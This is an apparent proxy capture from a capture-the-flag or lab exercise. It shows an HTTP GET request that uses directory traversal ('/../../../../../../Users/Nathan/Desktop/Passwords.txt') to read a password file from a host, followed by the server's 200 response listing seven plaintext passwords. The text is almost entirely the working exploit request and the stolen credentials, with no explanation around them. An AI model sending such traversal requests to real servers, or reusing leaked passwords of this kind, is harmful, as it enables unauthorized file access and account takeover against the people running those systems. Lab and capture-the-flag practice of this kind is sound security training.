 Request
Pretty Raw Hex
\n
GET /../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: 10.129.227.77
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$